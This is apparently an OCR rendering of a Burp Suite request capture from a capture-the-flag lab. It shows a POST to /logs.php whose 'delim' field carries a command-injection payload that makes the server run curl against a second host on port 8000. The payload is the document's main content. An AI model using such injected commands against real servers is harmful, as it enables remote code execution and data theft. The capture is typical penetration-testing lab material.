 Request
Pretty Raw \n Actions
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://10.10.11.104/index.php
10 Cookie: PHPSESSID=j7kam46bnkibbscjv7f9v9duu8
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 34
15 delim=;curl+10.10.16.57:8000/test;